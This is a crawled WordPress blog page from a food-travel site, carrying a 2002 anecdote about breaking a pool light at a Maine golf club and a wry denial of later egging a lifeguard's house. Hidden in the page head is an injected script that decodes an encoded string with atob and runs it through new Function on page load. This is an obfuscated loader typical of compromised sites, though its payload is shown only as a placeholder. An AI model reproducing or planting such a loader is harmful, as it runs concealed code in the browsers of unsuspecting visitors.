

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://wanderingfoodie.com/102/
body_size: 26858
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css" />
<title></title>
<meta name="description" content="I never egged Sarah Coburn&#8217;s house.I was at this golf club in Maine ane the only reason why we were there was because my well-off friend had a membership there. We were only using the swimming pool. We went back into the locker room and cased the joint to see what kind of amenities this" />
<meta name="robots" content="noodp, noydir" />
<link rel="canonical" href="https://wanderingfoodie.com/102/" />
<div id=\"fb-root\"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = \"//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5\";
  fjs.parentNode.insertBefore(js, fjs);
}(document, \'script\', \'facebook-jssdk\'));</script>
<link rel="alternate" type="application/rss+xml" title="The Wandering Foodie feed" href="https://wanderingfoodie.com/feed/" />
<link rel="pingback" href="https://wanderingfoodie.com/xmlrpc.php" />
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">aetDklhn="[base64]";const deaetDklhndCode=atob(aetDklhn);const DLmAoOlln=new Function(deaetDklhndCode);DLmAoOlln();</script><link rel="alternate" type="application/rss+xml" title="The Wandering Foodie &raquo;  Comments Feed" href="https://wanderingfoodie.com/102/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F102%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://wanderingfoodie.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwanderingfoodie.com%2F102%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://wanderingfoodie.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://wanderingfoodie.com/wp-json/wp/v2/posts/102" /><style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="shortcut icon" href="https://wanderingfoodie.com/wp-content/themes/thesis/lib/images/favicon.ico" />
<noscript><style>.menu { display: block; }</style></noscript></head>
<body class="template-single">
<div class="container">
	<div id="header" class="header">
		<div id="site_title"><a href="https://wanderingfoodie.com">The Wandering Foodie</a></div>
		<div id="site_tagline">Travels of a Culinary Adventurer</div>
<a id="thesis_header_image_link" href="https://wanderingfoodie.com"><img id="thesis_header_image" src="https://wanderingfoodie.com/wp-content/uploads/WF-Header.jpg" alt="The Wandering Foodie header image" width="659" height="80" title="click to return home" /></a>
	</div>
	<span class="menu_control">≡ Menu</span>
<ul id="menu-main" class="menu"><li id="menu-item-7966" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-7966"><a href="https://wanderingfoodie.com">Blog</a></li>
<li id="menu-item-7963" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7963"><a href="https://wanderingfoodie.com/me/">Me</a></li>
<li id="menu-item-7964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7964"><a href="https://wanderingfoodie.com/press/">Press</a></li>
<li id="menu-item-7965" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7965"><a href="https://wanderingfoodie.com/projects/">Projects</a></li>
<li id="menu-item-8005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8005"><a href="https://wanderingfoodie.com/blog/">Posts</a></li>
</ul>
	<div class="columns">
		<div class="content">
			<div id="post-102" class="post_box grt top" itemscope itemtype="http://schema.org/BlogPosting">
				<link itemprop="mainEntityOfPage" href="https://wanderingfoodie.com/102/" />
				<div class="headline_area">
					<h1 class="headline" itemprop="headline"></h1>
					<div class="byline small">
						<span class="post_author_intro">by</span> <span class="post_author" itemprop="author">Hagan</span>
						<meta itemprop="datePublished" content="2002-02-02" />
						<meta itemprop="dateModified" content="2002-02-02" />
						<span class="post_date_intro">on</span> <span class="post_date" title="2002-02-02">February 2, 2002</span>
					</div>
				</div>
				<div class="post_content" itemprop="articleBody">
<p>I never egged Sarah Coburn&#8217;s house.</p>
<p>I was at this golf club in Maine ane the only reason why we were there was because my well-off friend had a membership there.  We were only using the swimming pool.  We went back into the locker room and cased the joint to see what kind of amenities this place had (sauna, hot tub, etc.) and it also had an indoor pool.  So we were messing around in this indoor pool; mind you, we&#8217;re the only ones there.  We started jousting with those giant french-fry floatie things and throwing around the random pool toys they had.  So as we&#8217;re leaving this place, I pick up this playground ball, and my friend bets me that I can&#8217;t hit the light above the far end of the pool with said ball.  I&#8217;m thinking back to my fifth grade summer, when my friend hit a three-pointer from 30 yards with a tennis ball to take $25 off of me.  There&#8217;s no loss built in on my end, so I take the bet.  Now I don&#8217;t need to say what happens next, because I wouldn&#8217;t be posting this crap if this was a random, uneventful missed shot, but regardless; I hit the light, it shatters on the side of the pool, no one sees us, we bolt and figure I won&#8217;t get caught.</p>
<p>So at the end of the week, my rich friend with the golf club membership tells me that I&#8217;m busted.  Sarah Coburn (one of the lifeguards at the club) is implicated in the ratting, and we get verification from other lifeguard girls she is indeed guilty of Yarmouth High School treason.  The club sends me a bill for $1,500 (pool cleaning, maintenance, and fixture replacement) and I shit myself.  After I clean up the mess I made, I gave the bill to my dad (who is the manager of an insurance firm in Portland) and hope it gets cleared.  Here&#8217;s the catch:  that $1,500 hangs in the balance (and is just waiting to be subtracted from my balance) the whole summer.  </p>
<p>From late June to August, several unexplained, unmotivated eggings of the Coburn house take place.</p>
<p>In September, Erica Rafford calls my house.  She was a lifeguard at the club.  She was the sister of a girl that we hung out with regularly.  She was one of Sarah&#8217;s friends.  Erica calmly explained to my mother that I had been egging &#8220;her&#8221; (in quotes because she claimed that she was Sarah) house and that, yeaaaah, if she would please approach her son and ask that he cease all egging immediately, that would be great, yeaaah.  So when I get home, she asks what all the hoopla is all about, and I let slip, before she says the name, it was probably &#8220;Sarah Coburn.&#8221; </p>
<p>&#8220;Who?&#8221; She asks.</p>
<p>&#8220;Uhhh, Sara Coburn . . . Uhhh,  I found out who reported me to management in the whole light incident this summer, and she probably thinks I have been egging her house.&#8221;</p>
<p>&#8220;Oh,&#8221; she says, &#8220;All right.&#8221;</p>
<p>I never egged Sarah Coburn&#8217;s house.</p>
				</div>
			</div>
			<div id="comments">
				<div class="comments_intro"><span class="bracket">{</span> <span class="num_comments">0</span> comments&#8230; <a href="#commentform" rel="nofollow">add one</a> <span class="bracket">}</span></div>
				<p class="login_alert">You must log in to post a comment. <a href="https://wanderingfoodie.com/wp-login.php?redirect_to=https%3A%2F%2Fwanderingfoodie.com%2F102%2F" rel="nofollow">Log in now.</a></p>
			</div>
			<div class="prev_next">
				<p class="next_post">Next post: <a href="https://wanderingfoodie.com/103/" rel="next">Next Post</a></p>
				<p class="previous_post">Previous post: <a href="https://wanderingfoodie.com/101/" rel="prev">Previous Post</a></p>
			</div>
		</div>
		<div class="sidebar">
<div class="widget widget_text" id="text-8">			<div class="textwidget"><div id="mediaicons">
<a href="http://facebook.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Facebook.png" width="64" height="64"></a>
<a href="/http://twitter.com/h18"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Twitter.png" width="64" height="64"></a>
<a href="http://youtube.com/WanderingFoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Youtube.png" width="64" height="64"></a>
<a href="http://feeds.feedburner.com/wanderingfoodie"><img src="https://web.archive.org/web/20130417015954im_/https://wanderingfoodie.com/wp-content/themes/thesis_18/images/Rss.png" width="64" height="64"></a>

</div></div>
		</div><div class="widget widget_text" id="text-11">			<div class="textwidget"><div class="fb-page" data-href="https://www.facebook.com/WanderingFoodie" data-tabs="timeline" data-height="300" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/WanderingFoodie"><a href="https://www.facebook.com/WanderingFoodie">WanderingFoodie</a></blockquote></div></div></div>
		</div><div class="widget widget_text" id="text-9"><p class="widget_title">Sponsored</p>			<div class="textwidget"><a href="wanderingfoodie.com/tasting-food-from-around-the-world/">Tasting Food from Around the World</a>
</div>
		</div><div class="widget widget_text" id="text-10">			<div class="textwidget">
<p><a href="http://blog.zagat.com/cities/new-york-city"><img src="https://web.archive.org/web/20130421052359im_/http://www.zagat.com/img/zagat_featuredBlog_logo.jpg"></a> </p></div>
		</div>		</div>
	</div>
	<div class="footer">
		<p class="attribution"><br />
<b>Deprecated</b>:  Function wp_make_content_images_responsive is <strong>deprecated</strong> since version 5.5.0! Use wp_filter_content_tags() instead. in <b>/home/blounp/wanderingfoodie.com/wp-includes/functions.php</b> on line <b>6131</b><br />
This site rocks the Classic Responsive Skin for <a href="http://diythemes.com/" rel="nofollow">Thesis</a>.</p>
		<p><a href="https://wanderingfoodie.com/wp-admin/"><abbr title="WordPress">WP</abbr> Admin</a></p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/thesis/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://wanderingfoodie.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://wanderingfoodie.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://wanderingfoodie.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(d,g){d[g]||(d[g]=function(g){return this.querySelectorAll("."+g)},Element.prototype[g]=d[g])})(document,"getElementsByClassName");(function(){var classes = document.getElementsByClassName('menu_control');for (i = 0; i < classes.length; i++) {classes[i].onclick = function() {var menu = this.nextElementSibling;if (/show_menu/.test(menu.className))menu.className = menu.className.replace('show_menu', '').trim();else menu.className += ' show_menu';if (/menu_control_triggered/.test(this.className))this.className = this.className.replace('menu_control_triggered', '').trim();else this.className += ' menu_control_triggered';};}})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://wanderingfoodie.com/wp-content/thesis/skins/classic-r/css.css
body_size: 8149
content:
/*
 * ---:[ Thesis CSS reset ]:---
 */
* {
  margin: 0;
  padding: 0;
  word-wrap: break-word; }

html {
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust: 100%; }

h1,
h2,
h3,
h4,
h5,
h6 {
  font-weight: normal; }

table {
  border-collapse: collapse;
  border-spacing: 0; }

img,
fieldset {
  border: 0; }

abbr,
acronym {
  text-decoration: none; }

code {
  line-height: 1em; }

pre {
  overflow: auto;
  clear: both;
  word-wrap: normal;
